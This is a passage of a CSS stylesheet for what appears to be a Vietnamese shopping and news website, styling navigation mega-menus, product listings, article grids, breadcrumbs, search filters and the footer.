    border-radius: 100px;
    position: absolute;
    right: -12px;
    top: -12px;
    z-index: 10;
    background-color: transparent;
    opacity: .1;
    width: 30px;
    height: 30px;
    border: 2px solid #f78b8b;
    -webkit-border-radius: 100px;
    -moz-border-radius: 100px;
    -o-border-radius: 100px;
    -ms-border-radius: 100px;
    border-radius: 100px;
    -webkit-animation: pulse 2s linear infinite;
    -moz-animation: pulse 2s linear infinite;
    border-image: initial;
}
.dropdown-menu{
	border-radius: 0px;
}
.danhmuc .dropdown-menu {
    padding: 0;
    margin: 0;
    border-radius: 0px;
    width: 200px;
}
.dropdown-menu>li>a {
    padding: 6px 20px;
	font-size: 14px;
}
.dropdown-menu>li:focus>a,
.dropdown-menu>li:hover>a {
    color: #333;
    background: #f6f6f6!important;
}
#block_navigation {
    position: relative;
    border-color: #ddd;
    border-width: 0;
    border-style: solid;
	height: 44px;
}
#block_navigation .icon{
	float: left;
    height: 18px;
	width: 18px;
    margin-right: 5px;
}
#block_navigation ul {
    width: 216px;
    margin: 0;
    padding: 0;
    display: none!important;
    border: none!important;
    border-top: 1px solid #ddd !important;
}
#block_navigation.open ul {
    display: block!important;
	margin-top: 7px;
}
#block_navigation ul li {
    margin: 0;
    padding: 0;
    display: block;
    list-style: none;
    width: 100%;
}
#block_navigation ul li:last-child {
    border-bottom: none;
}
#block_navigation ul li a {
    width: 100%;
    font-weight: normal;
    text-decoration: none;
    display: block;
    font-size: 14px;
	padding: 8px 20px;
}
#block_navigation ul li .typography_5_colm .link-mega a{
	padding: 0 5px;
}
#block_navigation li a:active {
    color: #333;
}
#block_navigation ul li:first-child {
    border-top-right-radius: 11px;
    border-top-left-radius: 11px;
}
#block_navigation ul li:last-child {
    border-bottom-right-radius: 11px;
    border-bottom-left-radius: 11px;
}
#block_navigation i {
    margin-left: 20px;
    font-size: 17px;
    margin-right: 7px;
}
#block_navigation span.main_links_span {
    position: absolute;
    top: 0;
    right: 25px;
    font-size: 16px
}
#block_navigation ul li ul {
    z-index: 1;
    opacity: 0;
    visibility: hidden;
    position: absolute;
    top: 0;
    left: 100%;
    display: block;
    border-radius: none;
    top: -1px;
}
#block_navigation ul li ul li {
    position: relative;
    display: block;
    float: none;
    background: #fff;
    border-top: solid 1px #e7e7e7;
    border-right: solid 1px #e7e7e7;
    border-left: solid 1px #e7e7e7;
    -webkit-transition: background 0.2s linear;
    -moz-transition: background 0.2s linear;
    -ms-transition: background 0.2s linear;
    -o-transition: background 0.2s linear;
    transition: background 0.2s linear;
}
#block_navigation ul ul li:last-child,
#block_navigation ul ul li:first-child {
    border-radius: 0;
}
#block_navigation ul ul li:first-child {
    border-top-right-radius: 7px;
}
#block_navigation ul ul li:last-child {
    border-bottom: solid 1px #e7e7e7;
}
#block_navigation ul ul ul li:last-child {
    border-bottom-left-radius: 7px;
}
#block_navigation ul ul ul ul li:last-child {
    border-bottom-right-radius: 7px;
}
#block_navigation ul ul li a {
    color: #777;
    line-height: 42px;
    padding-left: 30px;
    width: 100%;
}
#block_navigation ul ul li:hover {
    background: #f3f3f3;
}
#block_navigation ul li:hover > ul {
    z-index: 1;
    opacity: 1;
    visibility: visible;
}
#block_navigation span.span_level_1,
span.span_level_2 {
    position: absolute;
    top: 0;
    right: 10px;
    font-size: 16px;
}
.typography_5_colm {
    font-size: 14px;
    line-height: 23px;
    color: #333;
    z-index: 999;
    padding: 10px;
    width: 955px;
	min-height: 400px;
    background: #FFF;
    position: absolute;
    top: 0px;
    left: 100%;
    border-top: none;
    display: none;
    box-shadow: 8px 4px 20px rgba(204, 204, 204, .9);
	-moz-column-count: 4;
    -webkit-column-count: 4;
    column-count: 4;
}
.typography_5_colm a {
    padding: 0;
}
.typography_5_colm a:hover {
    color: #0074BD;
}
.typography_5_colm .link-mega {
    width: 100%;
    float: left;
}
#block_navigation ul li:hover > .typography_5_colm {
    opacity: 1;
    visibility: visible;
    display: block;
}
.typography_3_colm {
    font-size: 12px;
    line-height: 23px;
    color: #fff;
    z-index: 1;
    opacity: 0;
    visibility: hidden;
    width: 490px;
    background: #090909;
    position: absolute;
    top: -1px;
    left: 100%;
    -webkit-box-shadow: 2px 2px 3px #ccc;
    -moz-box-shadow: 2px 2px 3px #ccc;
    box-shadow: 2px 2px 3px #ccc;
    border-top: solid 1px #e7e7e7;
    border-right: solid 1px #e7e7e7;
    border-bottom: solid 1px #e7e7e7;
    border-bottom-left-radius: 7px;
    border-bottom-right-radius: 7px;
    border-top-right-radius: 7px;
    -webkit-transition: opacity 0.2s ease;
    -moz-transition: opacity 0.2s ease;
    -ms-transition: opacity 0.2s ease;
    -o-transition: opacity 0.2s ease;
    transition: opacity 0.2s ease;
}
#block_navigation ul li:hover > .typography_3_colm {
    opacity: 1;
    visibility: visible;
}
.typography_2_colm {
    font-size: 12px;
    line-height: 23px;
    color: #fff;
    z-index: 1;
    opacity: 0;
    visibility: hidden;
    width: 340px;
    background: #090909;
    position: absolute;
    top: -1px;
    left: 100%;
    -webkit-box-shadow: 2px 2px 3px #ccc;
    -moz-box-shadow: 2px 2px 3px #ccc;
    box-shadow: 2px 2px 3px #ccc;
    border-top: solid 1px #e7e7e7;
    border-right: solid 1px #e7e7e7;
    border-bottom: solid 1px #e7e7e7;
    border-bottom-left-radius: 7px;
    border-bottom-right-radius: 7px;
    border-top-right-radius: 7px;
    -webkit-transition: opacity 0.2s ease;
    -moz-transition: opacity 0.2s ease;
    -ms-transition: opacity 0.2s ease;
    -o-transition: opacity 0.2s ease;
    transition: opacity 0.2s ease;
}
#block_navigation ul li:hover > .typography_2_colm {
    opacity: 1;
    visibility: visible;
}
.colm_2_container {
    width: 300px;
    margin-top: 20px;
    margin-left: 20px;
    margin-bottom: 30px;
}
.colm_3_container {
    width: 450px;
    margin-top: 20px;
    margin-left: 20px;
    margin-bottom: 30px;
}
.colm_5_container {
    width: 750px;
    margin-top: 20px;
    margin-left: 20px;
    margin-bottom: 30px;
}
#block_navigation h4 {
    font-size: 18px;
    border-bottom: solid 1px #333;
    margin-bottom: 9px;
    padding-bottom: 10px;
    display: block;
    float: none;
}
.colmn_1,
.colmn_2,
.colmn_3,
.colmn_4,
.colmn_5 {
    border-radius: 7px;
}
.colmn_1 {
    width: 16.94%;
    float: left;
    padding: 1.52%;
    margin-bottom: 20px;
}
.colmn_2 {
    width: 36.94%;
    float: left;
    padding: 1.52%;
    margin-bottom: 20px;
}
.colmn_3 {
    width: 56.899%;
    float: left;
    padding: 1.52%;
    margin-bottom: 20px;
}
.colmn_4 {
    width: 76.94%;
    float: left;
    padding: 1.52%;
    margin-bottom: 20px;
}
.colmn_5 {
    width: 96.94%;
    float: left;
    padding: 1.52%;
    margin-bottom: 20px;
}
.first {
    background: #040404;
    border-radius: 7px;
}
.colmn_2_fullwidth {
    width: 46.96%;
    float: left;
    padding: 1.52%;
    margin-bottom: 20px;
}
.colmn_3_fullwidth {
    width: 30.293%;
    float: left;
    padding: 1.52%;
    margin-bottom: 20px;
}
.colmn_4_fullwidth {
    width: 21.96%;
    float: left;
    padding: 1.52%;
    margin-bottom: 20px;
}
#block_navigation .typography_3_colm .colm_3_container .colmn_3_fullwidth ol li a {
    background: none;
    background-image: none;
    line-height: 22px;
    cursor: pointer;
}
#block_navigation .typography_3_colm .colm_3_container .colmn_3_fullwidth ol li {
    background: none;
    background-image: none;
}
#block_navigation .typography_3_colm .colm_3_container .colmn_3_fullwidth h4.some_links_title {
    padding-left: 0;
}
#block_navigation .name,
#block_navigation .email,
#block_navigation .message,
#block_navigation input,
#block_navigation textarea {
    margin-top: 9px;
}
#block_navigation input {
    width: 100%;
    border: none;
    background: #333;
}
#block_navigation input.input_name,
#block_navigation input.input_email {
    height: 35px;
    color: white;
    border-radius: 3px;
}
#block_navigation textarea {
    height: 100px;
    width: 100%;
    color: white;
    border-radius: 3px;
    border: none;
    background: #333;
}
#block_navigation input[type=submit] {
    width: 70px;
    height: 30px;
    margin-top: 19px;
    background: #333;
    border-radius: 3px;
    color: white;
    margin-bottom: 19px;
}
#block_navigation input[type=submit]:hover {
    background: #151515;
    cursor: pointer;
}
#block_navigation em {
    color: red;
}
#block_navigation img {
    border: none;
}
#block_navigation .icons a {
    background: none;
    background-image: none;
    width: 32px;
    height: 32px;
    padding: 0;
    margin: 0;
    float: left;
    display: block;
    margin-right: 9px;
    margin-left: 9px;
    margin-bottom: 30px;
    margin-top: 17px;
    opacity: 0.4;
}
#block_navigation .icons a:hover {
    opacity: 1;
}
.image {
    background: gray;
    width: 260px;
    height: 140px;
    font-size: 30px;
    line-height: 130px;
    color: #444;
}
#block_navigation b {
    margin-left: 23px;
}
#block_navigation #pull {
    width: 100%;
    font-weight: normal;
    text-decoration: none;
    display: block;
    line-height: 53px;
    color: #eee;
    font-size: 14px;
    background-image: linear-gradient(bottom, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.07) 0%);
    background-image: -o-linear-gradient(bottom, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.07) 0%);
    background-image: -moz-linear-gradient(bottom, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.07) 0%);
    background-image: -webkit-linear-gradient(bottom, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.07) 0%);
    background-image: -ms-linear-gradient(bottom, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.07) 0%);
}
#block_navigation #pull:hover {
    border-radius: 11px;
    background: #333333;
    background-image: linear-gradient(bottom, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.07) 0%);
    background-image: -o-linear-gradient(bottom, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.07) 0%);
    background-image: -moz-linear-gradient(bottom, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.07) 0%);
    background-image: -webkit-linear-gradient(bottom, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.07) 0%);
    background-image: -ms-linear-gradient(bottom, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.07) 0%);
}
#block_navigation #pull i {
    margin-left: 25px;
}
#block_navigation span.pull_span {
    position: absolute;
    right: 25px;
    top: 0;
}
#block_navigation div#pull a {
    display: block;
    color: white;
    text-decoration: none;
    width: 100%;
    height: 100%;
}
#block_navigation div#pull a:active {
    color: #888;
}
.link-mega a {
    color: #333;
}
.sidebar {
    height: 726px;
    float: left;
    border: solid 1px #e3e3e3;
    overflow: hidden;
}
.sidebar .inner {
    width: 95%;
    margin: 0 auto;
}
.sidebar .inner .caption {
    font-size: 18px;
    font-weight: normal;
    color: #283346;
    margin: 20px 0 15px 0;
    padding: 0 0 5px 0;
    border-bottom: solid 2px #0074BD;
}
.sidebar ul {
    margin: 0;
    padding: 0;
}
.sidebar .inner ul li {
    list-style-type: none;
    clear: both;
    overflow: hidden;
    margin-bottom: 12px;
}
.sidebar .inner ul li img {
    float: left;
    padding-right: 10px;
	max-width: 42px!important;
	max-height: 32px!important;
}
.sidebar .inner ul li a {
    font-size: 16px;
    color: #283346;
}
.sidebar .inner ul li a:hover {
	text-decoration: none;
    color: #0074BD;
}
.sidebar .inner ul li a:focus {
	text-decoration: none;
    color: #0074BD;
}
.sidebar .inner ul li p {
    font-size: 12px;
    color: #999;
}
.mgt-20 {
    margin-top: 20px!important;
}
.best-price h2 {
    font-size: 30px;
    font-weight: 100;
    color: #000;
}
.panel.with-nav-tabs .panel-heading {
    padding: 5px 5px 0 5px;
}
.panel.with-nav-tabs .nav-tabs {
    border-bottom: none;
}
.panel.with-nav-tabs .nav-justified {
    margin-bottom: -1px;
}
.with-nav-tabs.panel-default .nav-tabs > li > a,
.with-nav-tabs.panel-default .nav-tabs > li > a:hover,
.with-nav-tabs.panel-default .nav-tabs > li > a:focus {
    color: #FFF;
}
.with-nav-tabs.panel-default .nav-tabs > .open > a,
.with-nav-tabs.panel-default .nav-tabs > .open > a:hover,
.with-nav-tabs.panel-default .nav-tabs > .open > a:focus,
.with-nav-tabs.panel-default .nav-tabs > li > a:hover,
.with-nav-tabs.panel-default .nav-tabs > li > a:focus {
    color: #777;
    background-color: #ddd;
    border-color: transparent;
}
.with-nav-tabs.panel-default .nav-tabs > li.active > a,
.with-nav-tabs.panel-default .nav-tabs > li.active > a:hover,
.with-nav-tabs.panel-default .nav-tabs > li.active > a:focus {
    color: #555;
    background-color: #fff;
    border-color: #ddd;
    border-bottom-color: transparent;
}
.with-nav-tabs.panel-default .nav-tabs > li.dropdown .dropdown-menu {
    background-color: #f3f4f6;
    border-color: #ddd;
}
.with-nav-tabs.panel-default .nav-tabs > li.dropdown .dropdown-menu > li > a {
    color: #777;
}
.with-nav-tabs.panel-default .nav-tabs > li.dropdown .dropdown-menu > li > a:hover,
.with-nav-tabs.panel-default .nav-tabs > li.dropdown .dropdown-menu > li > a:focus {
    background-color: #ddd;
}
.with-nav-tabs.panel-default .nav-tabs > li.dropdown .dropdown-menu > .active > a,
.with-nav-tabs.panel-default .nav-tabs > li.dropdown .dropdown-menu > .active > a:hover,
.with-nav-tabs.panel-default .nav-tabs > li.dropdown .dropdown-menu > .active > a:focus {
    color: #fff;
    background-color: #555;
}
.panel-default {
    border-color: transparent;
}
.panel-default>.panel-heading {
    background: #0074BD;
    border-color: transparent;
}
.panel-heading {
    border-bottom: none;
    border-top-left-radius: 0px;
    border-top-right-radius: 0px;
}
.panel {
    margin-bottom: 20px;
    background-color: #fff;
    border: none;
    border-radius: 0px;
    -webkit-box-shadow: none;
    box-shadow: none;
}
.with-nav-tabs.panel-default .nav-tabs > li.active > a,
.with-nav-tabs.panel-default .nav-tabs > li.active > a:hover,
.with-nav-tabs.panel-default .nav-tabs > li.active > a:focus {
    color: #333;
    background-color: #fff;
    border-color: transparent;
    border-bottom-color: transparent;
}
.nav-tabs>li>a {
    border-radius: 0;
	font-size: 16px;
}
.nav-tabs>li.active>a,
.nav-tabs>li.active>a:focus,
.nav-tabs>li.active>a:hover {
    color: #333;
    background-color: #fff;
    border: 1px solid #FFF;
}
.with-nav-tabs.panel-default .nav-tabs > .open > a,
.with-nav-tabs.panel-default .nav-tabs > .open > a:hover,
.with-nav-tabs.panel-default .nav-tabs > .open > a:focus,
.with-nav-tabs.panel-default .nav-tabs > li > a:hover,
.with-nav-tabs.panel-default .nav-tabs > li > a:focus {
    color: #333;
    background-color: #FFF;
    border-color: transparent;
}
.prod-tab ul {
    margin: 0;
    padding: 0;
}
.prod-tab ul li {
    float: left;
    width: 270px;
    border: solid 1px #e4e4e4;
    list-style-type: none;
    margin-right: 30px;
}
.prod-tab ul li .img-wrap {
    position: relative;
    width: 218px;
    height: 218px;
    margin: 26px 20px;
    padding: 0;
}
.prod-tab ul li .img-wrap img {
    max-width: 95%;
    height: 95%;
}
.prod-tab ul li .information {
    margin: 0 auto;
    padding: 0 0 20px 0;
    width: 236px;
    overflow: hidden;
    clear: both;
}
.prod-tab ul li .information .title {
    height: 38px;
    overflow: hidden;
    clear: both;
}
.prod-tab ul li .information .title h3 {
    margin: 0;
    padding: 0;
    font-size: 14px;
    line-height: 20px;
	text-align: left;
}
.prod-tab ul li .information .title h3 a {
    text-align: left;
    color: #666;
    text-decoration: none;
    font-weight: normal;
}
.prod-tab ul li .information .title h3 a:hover {
    color: #0074BD;
}
.prod-tab ul li .information .percent {
    float: left;
    font-size: 50px;
    height: 38px;
    color: #D60C0C;
    margin: 0;
    padding: 0;
	letter-spacing: 0px;
}
.prod-tab ul li .information .percent span {
    font-size: 20px;
}
.prod-tab ul li .information .price {
    float: left;
    margin: 12px 0 0 30px;
    line-height: 20px;
}
.prod-tab ul li .information .price span:first-child {
    font-size: 14px;
    color: #666;
    text-decoration: line-through;
    padding-left: 0;
    float: left;
}
.prod-tab ul li .information .price span:last-child {
    font-size: 20px;
    color: #333;
}
.prod-tab ul li:hover {
    z-index: 9999;
    box-shadow: 0 4px 10px rgba(204, 204, 204, .9);
}
.prod-tab ul li:last-child {
    margin-right: 0;
}
.best-price .panel-body {
    padding: 15px 0 0 0;
}
.top-list-item {
    border-color: #ddd;
    border-style: solid;
    border-width: 0px 1px 1px 1px;
    width: 100%;
    clear: both;
    padding: 20px 10px 0px 10px;
    overflow: hidden;
	box-shadow: inset 0 0px 0px 0px #dfe2f0, 0 10px 20px 0px rgba(192,196,215,0.25);
    border-bottom-left-radius: 4px;
	border-bottom-right-radius: 4px;
	height: 225px;
}
.top-list-item ul {
    padding: 0;
    margin: 0;
}
.top-list-item-inner ul li {
    float: left;
    width: 274px;
    height: 100px;
    overflow: hidden;
    margin-bottom: 2px;
    list-style-type: none;
    border-right: dashed 1px #d3d3d3;
}
.top-list-item-inner ul li:nth-child(2n+2) {
    padding-left: 10px;
    border-right: none;
}
.top-list-item .top-list-item-inner ul li .img-wrap {
    float: left;
    position: relative;
    width: 78px;
    height: 78px;
}
.top-list-item .top-list-item-inner ul li .img-wrap img {
    max-width: 95%;
    height: 95%;
}
.top-list-item .top-list-item-inner ul li .information {
    width: 175px;
    float: left;
    margin-left: 10px;
}
.top-list-item .top-list-item-inner ul li .information a {
    max-height: 37px;
    overflow: hidden;
    display: block;
    color: #333;
}
.top-list-item .top-list-item-inner ul li .information a:hover {
    color: #0074BD;
}
.top-list-item .top-list-item-inner ul li .information .price {
    color: #de1f1f;
    font-size: 15px;
    margin-top: 10px;
}
.top-list-item .top-list-item-inner ul li .information .store {
    color: #333;
    font-size: 14px;
}
.top-list-item .top-list-item-inner ul li .information p {
    margin: 2px 0 0 0;
    padding: 0;
}
.categories h2 {
    font-size: 24px;
    color: #333;
    font-weight: normal;    
	position: relative;
}
.categories h2 a {
    color: #000;
    text-decoration: none;
    font-weight: normal;
}
.categories h2 a:hover{
	color: #0074BD;
}
.categories h2 a:focus{
	color: #0074BD;
}
.no-padding {
    padding-right: 0!important;
    padding-left: 0!important;
}
.no-padding-left {
    padding-left: 0!important;
}
.no-padding-right {
    padding-right: 0!important;
}
.article .head-article {
    background: #0074BD;
    height: 44px;
}
.article .head-article h2 {
    line-height: 44px;
    font-size: 26px;
    font-weight: normal;
    color: #fff;
    text-align: center;
}
.article .list-category {
    border-bottom: 1px solid #ced0d0;
    height: 43px;
    overflow: hidden;
    margin-bottom: 20px;
    text-align: center;
}
.article .list-category ul {
    display: inline-block;
}
.article .list-category ul li {
    display: table;
    list-style-type: none;
    float: left;
    padding: 0 26px!important;
    line-height: 44px;
}
.article .list-category ul li h2 {
    margin: 0;
    padding: 0;
}
.article .list-category ul li h2 a {
    display: inline;
    font-size: 14px;
    font-weight: normal;
    color: #666;
    text-transform: uppercase;
}
.article .list-category ul li h2 a:hover {
    color: #0074BD;
}
.category-header {
    height: 37px;
    border-bottom: solid 2px #0074BD;
    background: #f2f2f2;
    clear: both;
    margin-bottom: 15px;
}
.category-header h2 {
    margin: 0;
    font-size: 14px;
    text-transform: uppercase;
    line-height: 40px;
    padding: 0 0 0 16px;
	white-space: nowrap;
}
.category-header h2 a {
    color: #333;
    font-weight: normal;
}
.col-right .media-body {
	line-height: 18px;
}
.col-right .media .media-left .img-wrap{
	position: relative;
    float: left;
    width: 100px;
    height: 70px;
    margin-right: 0px;
	border: 1px solid #ddd;
}
.col-right .media .media-left .img-wrap img{
	max-width: 95%;
    max-height: 95%;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    width: auto;
    height: auto;
}
.col-left .focus {
    overflow: hidden;
    padding-bottom: 20px;
    border-bottom: solid 3px #e1e1e1;
}
.col-left .focus .focus-large {
    width: 550px;
    float: left;
}
.col-left .focus .focus-small {
    float: right;
    width: 295px;
    overflow: hidden;
}
.col-left .focus .focus-large .img-wrap {
    position: relative;
    width: 550px;
    height: 362px;
    margin-bottom: 15px;
    text-align: center;
    border: 1px solid #ddd;
}
.col-left .focus .focus-large .img-wrap:hover {
	border: solid 1px #0074BD;
}
.col-left .focus .focus-large .img-wrap img {
    max-width: 95%;
    max-height: 95%;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    width: auto;
    height: auto;
}
.col-left .focus .focus-large h1 {
    margin: 0 0 10px 0;
    padding: 0;
    line-height: 20px;
    font-weight: normal;
}
.col-left .focus .focus-large h1 a {
    font-size: 20px;
    color: #333;
}
.col-left .focus .focus-large h1 a:hover {
    color: #0074BD;
}
.col-left .focus .focus-small ul {
    margin: 0;
}
.col-left .focus .focus-small ul li {
    margin-top: 10px;
    list-style-type: none;
    clear: both;
}
.col-left .focus .focus-small ul li:first-child {
    margin-top: 0;
}
.col-left .focus .focus-small ul li .img-wrap {
    position: relative;
    height: 160px;
    margin-bottom: 10px;
    text-align: center;
    border: 1px solid #ddd;
	padding: 5px;
}
.col-left .focus .focus-small ul li .img-wrap:hover {
	border: solid 1px #0074BD;
}
.col-left .focus .focus-small ul li .img-wrap img {
    max-width: 95%;
    max-height: 95%;
    vertical-align: middle;
}
.col-left .focus .focus-small ul li h3 {
    margin: 0;
    padding: 0;
    line-height: 16px;
    font-size: 14px;
    text-align: center;
}
.col-left .focus .focus-small ul li h3 a {
    color: #333;
    font-weight: normal;
}
.col-left .focus .focus-small ul li h3 a:hover {
    color: #0074BD;
}
.col-left .list-grid {
    margin-bottom: 20px;
    overflow: hidden;
}
.col-left .list-grid ul {
    margin: 0;
    padding: 0;
}
.col-left .list-grid ul li {
    list-style-type: none;
    float: left;
    width: 390px;
    margin: 25px 60px 0 0;
    overflow: hidden;
}
.col-left .list-grid ul li .img-wrap {
    position: relative;
    width: 390px;
    height: 260px;
    margin-bottom: 20px;
    border: solid 1px #ccc;
    text-align: center;
}
.col-left .list-grid ul li .img-wrap:hover {
	border: solid 1px #0074BD;
}
.col-left .list-grid ul li .img-wrap img {
    max-width: 95%;
    max-height: 95%;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    width: auto;
    height: auto;
}
.col-left .list-grid ul li h3 {
    margin: 0;
    padding: 0;
    line-height: 20px;
    font-weight: normal;
}
.col-left .list-grid ul li h3 a {
    color: #333;
    font-size: 20px;
    line-height: 25px;
}
.col-left .list-grid ul li h3 a:hover {
    text-decoration: none;
    color: #0074BD;
}
.col-left .list-grid ul li .desc {
    font-size: 14px;
    color: #333;
    margin: 8px 0 0 0;
    padding: 0;
}
.col-left .list-grid ul li:nth-child(2n) {
    margin-right: 0;
}
.ads-ngang {
    margin: 10px 0 20px;
    padding: 0;
    clear: both;
}
.ads-ngang img {
    width: 100%;
}
.tintuc-list {
    margin-top: 10px;
    clear: both;
}
.tintuc-list .media {
    padding-bottom: 10px;
    border-bottom: 1px dotted #ddd;
}
.tintuc-list .media:last-child {
    padding-bottom: 0px;
    border-bottom: none;
}
.list-item .media .img-wrap {
    position: relative;
    width: 220px;
    height: 136px;
    border: 1px solid #ccc;
    text-align: center;
}
.list-item .media .img-wrap:hover {
	border: solid 1px #0074BD;
}
.list-item .media .img-wrap img {
    max-width: 95%;
    max-height: 95%;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    width: auto;
    height: auto;
}
.col-left .list-item .media .media-heading {
	line-height: 20px;
} 
.col-left .list-item .media .media-heading a {
    color: #333;
    font-size: 18px;
}
.col-left .list-item .media .media-heading a:hover {
    color: #0074BD;
}
.col-left .list-item .media .media-publish-date {
    font-size: 12px;
    color: #999;
	text-transform: uppercase;
}
.col-left .list-item .media .media-body {
    font-size: 14px;
    color: #666;
    text-align: justify;
}
.keyword-trending{
	margin-top: 10px;
}
.footer {
    margin-top: 10px;
    background: #0074BD;
	background-image: url(../img/bg_page.jpg);
}
.box-bottom h3 {
    min-height: 30px;
    overflow: hidden;
    margin: 20px 0 0 0;
    font-size: 24px;
}
.box-bottom h3 span {
    position: relative;
    float: left;
    color: #000;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 400;
    height: 30px;
    line-height: 30px;
    padding: 0 20px 0 0;
}
.footer .box-bottom h3 span {
	color: #c9c9c9;
}
.box-bottom h3 span:before {
    content: "";
    display: block;
    width: 9999px;
    height: 1px;
    background-color: #303e4f;
    position: absolute;
    left: 100%;
    top: 15px;
}
.box-bottom .group {
    display: block;
    margin-top: 5px;
}
.box-bottom ul li {
    float: left;
    margin: 5px 5px 0 0;
    list-style-type: none;
}
.box-bottom ul li a {
    color: #c9c9c9;
    border: 1px solid #303e4f;
    border-radius: 3px;
    padding: 2px 5px;
    transition: all ease .3s;
    font-size: 14px;
}
.box-bottom ul li a:hover {
    color: #c9c9c9;
}
.regular.slider {
    padding: 10px 20px;
    clear: both;
    margin: 0 10px;
    height: 70px;
    overflow: hidden;
}
.copyright {
    margin-top: 14px;
    border-top: solid 1px #303e4f;
    padding: 12px 0;
    font-size: 14px;
	color: #c9c9c9;
}
.copyright p{
	margin: 0;
}
.info-company {
    padding-top: 20px;
    margin-top: 10px;
    border-top: solid 1px #303e4f;
	color: #c9c9c9;
}
.infocompany h3 {
    font-size: 20px;
    margin: 0;
	text-transform: uppercase;
}
.cred {
    color: #D60C0C!important;
}
.ccam {
    color: #e74c3c!important;
}
.infocompany p {
    margin-bottom: 0;
	font-size: 14px;
}
.infocompany .cred {
    font-size: 20px;
}
.ads-home a:first-child {
    margin-right: 9px;
}
.ads-home a:last-child img {
    float: right;
}
.ads-home img{
	width: 242px;
    height: 324px;
	overflow: hidden;
    display: inline-block;
}
.breadcrumbs-box {
    margin-bottom: 8px;
}
.breadcrumb {
    margin-bottom: 0px;
    list-style: none;
    background-color: transparent;
    border-radius: 0px;
    padding: 8px 0;
	position: relative;
}
.breadcrumb>li+li:before {
    content: "›";
}
.breadcrumb>li>a {
    color: #999;
	font-size: 14px;
}
.breadcrumb>.active {
    color: #999;
}
#content-popover-breadcrumb-lv1 {
    display: none;
}
#content-popover-breadcrumb-lv2 {
    display: none;
}
#content-popover-breadcrumb-lv3 {
    display: none;
}
#content-popover-breadcrumb-lv4 {
    display: none;
}
.popover.bottom {
    margin-top: 0;
	padding-top: 0px;
	z-index: 99999;
}
.popover-content .list-unstyled li {
    clear: both;
    border-bottom: solid 1px #e7e7e7;
    padding: 6px 10px;
    width: 200px;
}
.popover-content .list-unstyled li:hover {
    background: #0074BD;
}
.popover-content .list-unstyled li:hover a {
    color: #FFF;
}
.popover-content .list-unstyled li a:hover {
    color: #FFF;
}
.popover-content .list-unstyled li:last-child {
    border-bottom: none!important;
    padding-bottom: 6px!important;
}
.popover-content .list-unstyled li a {
    color: #333;
    font-size: 12px;
}
.filter-warp {
    width: 220px;
    overflow: hidden;
    margin: 0;
    padding: 0;
}
.filter-warp h2 {
    margin: 0 0 12px 0;
    padding: 0;
    font-size: 20px;
}
.filter-inner {
    float: left;
    width: 220px;
    background: #f3f4f6;
    border-top: solid 1px #ccc;
    margin-bottom: 15px;
}
.filter-item {
    width: 200px;
    margin: 0 auto;
}
.filter-item h4 {
    margin: 15px 0 15px 0;
    font-size: 16px;
    font-weight: 400;
}
.filter-text {
    clear: both;
    overflow: hidden;
    margin-bottom: 15px;
}
.filter-text input {
    float: left;
    width: 171px;
    height: 29px;
    border: none;
    font-size: 14px;
    border-radius: 0px;
    padding-left: 10px;
}
.filter-text button {
    float: left;
    border: none;
    background: url(../img/btn-search.jpg) no-repeat;
    width: 29px;
    height: 29px;
}
button {
    outline: 0;
}
.list-select-item {
    margin: 0 0 10px 0;
    padding: 0;
}
.list-select-item li {
    line-height: 25px;
}
.list-select-item li a {
    color: #333;
	width: 100%;
    display: block;
	overflow: hidden;
}
.list-select-item li a:hover {
    cursor: pointer;
}
.list-select-item li label {
    font-weight: normal!important;
    padding-left: 5px;
    font-size: 14px;
    display: inline;
}
.list-select-item-nonscroll {
    margin: 0 0 10px 0;
    padding: 0;
}
.list-select-item-nonscroll li {
    line-height: 25px;
}
.list-select-item-nonscroll li label {
    font-weight: normal!important;
    padding-left: 5px;
    font-size: 14px;
}
input:focus,
textarea:focus,
keygen:focus,
select:focus {
    outline-offset: 0px!important;
}
:focus {
    outline: 0!important;
}
.list-wrap {
    overflow: hidden;
    width: 920px;
}
.list-wrap .list-header {
    height: 35px;
    border-bottom: solid 1px #ccc;
    clear: both;
}
.list-wrap .list-header .search-result {
    float: left;
    width: 45%;
}
.list-wrap .list-header .search-result span {
    font-size: 18px;
    color: #333;
    line-height: 32px;
    margin-right: 10px;
}
.list-wrap .list-header .search-result b {
    font-size: 20px;
	font-weight: 400;
}
.list-wrap .list-header .search-result h1 {
    display: initial;
    float: none;
    margin: 0;
    font-size: 18px;
    line-height: 32px;
}
.list-wrap .list-header .search-result h1 a {
    color: #0074BD;
    display: inline;
}
.list-wrap .list-header .search-action {
    width: 55%;
    float: right;
}
.list-wrap .list-header .search-action .view-type {
    padding-top: 5px;
    float: right;
}
.list-wrap .list-header .search-action .sort-type {
    float: right;
    padding: 5px 0 0 0;
    position: relative;
}
.list-wrap .list-header .search-action .location {
    float: right;
    padding: 5px 25px 0 0;
    position: relative;
}
.list-wrap .list-header .search-action span {
    float: left;
    font-size: 14px;
    color: #666;
    line-height: 25px;
}
.list-wrap .list-header .search-action .view-type ul {
    float: left;
    padding: 0;
    margin: 0;
}
.list-wrap .list-header .search-action .view-type ul li {
    float: left;
    list-style-type: none;
    padding-left: 8px;
}
.view-type img {
    cursor: pointer;
}
.title-box {
    clear: both;
    margin: 15px 0;
}
.title-box h2 {
    font-size: 20px;
    font-weight: 100;
    color: #333;
    border-radius: 0;
    border: 0;
    border-bottom: 2px solid #ddd;
    padding-bottom: 5px;
}
.title-box h2:after {
    content: '';
    width: 200px;
    height: 2px;
    display: block;
    background-color: #0074BD;
    margin-top: 5px;
    position: absolute;
}
.tags ul li {
    list-style-type: none;
    float: left;
    border: solid 1px #e3e3e3;
